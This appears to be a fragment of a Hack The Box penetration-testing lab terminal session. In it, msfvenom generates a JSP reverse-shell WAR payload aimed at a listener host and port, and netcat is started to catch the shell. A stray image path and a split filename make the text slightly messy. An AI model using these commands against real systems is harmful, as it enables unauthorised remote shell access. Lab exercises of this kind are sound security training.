 d shell
┌─[htb-student@skills-foothold]─[~]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.129.204.126 LPORT=7777 -f war > backupasap.wa
r
Payload size: 1095 bytes
Final size of war file: 1095 bytes
┌─[htb-student@skills-foothold]─[~]
└──╼ $nc -lvnp 7777
listening on [any] 7777 ...